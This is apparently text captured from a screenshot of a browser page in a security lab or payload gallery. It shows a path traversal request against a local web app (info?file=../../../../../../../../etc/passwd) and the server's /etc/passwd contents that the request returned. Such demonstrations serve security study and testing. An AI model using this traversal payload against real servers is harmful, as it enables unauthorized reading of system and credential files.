 全 192.168.2.13:8080/info?file=../../../../../../../../etc/passwd
2... Runtime.exec Payl... 信息收集
Back to Gallery
../../../../../../../../etc/passwd
../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin